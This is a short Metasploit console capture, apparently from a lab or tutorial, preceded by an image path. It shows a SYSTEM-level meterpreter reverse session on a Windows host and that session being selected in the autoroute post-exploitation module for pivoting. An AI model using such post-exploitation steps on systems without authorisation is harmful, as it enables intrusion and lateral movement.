 msf6 post(multi/manage/autoroute) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                    Connection
--  ----  ----                     -----------                    ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ MARIO-PC  192.168.0.30:4444 -> 192.168.0.48:49160 (192.168.0.48)
msf6 post(multi/manage/autoroute) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/autoroute) >